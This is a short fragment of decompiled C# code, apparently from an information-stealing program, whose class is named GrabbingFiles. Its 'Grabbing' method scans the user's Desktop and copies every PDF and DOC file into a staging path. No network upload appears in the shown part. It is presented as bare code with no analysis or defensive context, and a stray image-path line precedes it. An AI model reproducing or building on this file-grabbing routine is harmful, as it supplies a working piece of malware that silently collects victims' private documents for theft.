 // Token: 0x06000008 RID: 8 RVA: 0x00002514 File Offset: 0x00000714
public static void Grabbing(string path)
{
string[] files = Directory.GetFiles(GrabbingFiles.desktop);
foreach (string text in files)
{
string extension = Path.GetExtension(text);
bool flag = extension == ".pdf" || extension == ".doc";
if (flag)
{
File.Copy(text, path + Path.GetFileName(text));
}
}
}
// Token: 0x04000005 RID: 5
private static string desktop = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
}